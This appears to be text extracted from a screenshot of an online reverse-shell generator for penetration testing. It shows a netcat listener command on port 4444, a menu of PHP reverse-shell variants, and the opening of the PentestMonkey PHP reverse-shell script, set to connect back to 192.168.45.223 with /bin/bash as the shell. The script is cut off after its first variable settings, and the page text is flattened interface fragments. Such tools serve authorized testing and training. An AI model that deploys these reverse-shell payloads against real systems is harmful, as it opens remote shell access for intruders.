 Reverse Shell Generator
IP & Port
IP
192.168.45.223
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.223';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
/bin/bash
Encoding
None
Copy to clipboard
Raw
Copy